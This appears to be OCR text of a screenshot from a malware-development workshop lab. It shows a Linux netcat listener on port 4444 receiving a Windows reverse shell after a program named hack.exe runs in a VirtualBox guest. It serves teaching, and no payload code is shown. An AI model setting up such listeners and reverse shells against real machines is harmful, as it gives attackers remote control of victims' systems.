 2: wlp0s20f3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueu
e state UP group default qlen 1000
    link/ether 20:c1:9b:dd:f6:3a brd ff:ff:ff:ff:ff:f
    inet 172.16.120.24/17 brd 172.16.127.255 scope gl
refixroute wlp0s20f3
       valid_lft 81646sec preferred_lft 81646sec
    inet6 fe80::61a9:58b0:c9ee:9337/64 scope link nop
       valid_lft forever preferred_lft forever
3: vboxnet0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 15
l state UP group default qlen 1000
    link/ether 0a:00:27:00:00:00 brd ff:ff:ff:ff:ff:f
    inet 192.168.56.1/24 brd 192.168.56.255 scope glo
       valid_lft forever preferred_lft forever
    inet6 fe80::800:27ff:fe00:0/64 scope link
       valid_lft forever preferred_lft forever
cocomelonc@pop-os:~$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.56.101 57385
Microsoft Windows [Version 10.0.21996.1]
(c) Microsoft Corporation. All rights reserved.

Z:\bsprishtina-2024-maldev-workshop\02-winapi>whoami
whoami
desktop-26fqmoc\test1

Z:\bsprishtina-2024-maldev-workshop\02-winapi>
win11-en-us [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Install the latest PowerShell for new features and improvement
dows

PS C:\Users\zhzhu> cd Z:\bsprishtina-2024-maldev-workshop\02-w
PS Z:\bsprishtina-2024-maldev-workshop\02-winapi>
PS Z:\bsprishtina-2024-maldev-workshop\02-winapi> .\hack.exe
PS Z:\bsprishtina-2024-maldev-workshop\02-winapi> whoami
desktop-26fqmoc\test1
PS Z:\bsprishtina-2024-maldev-workshop\02-winapi>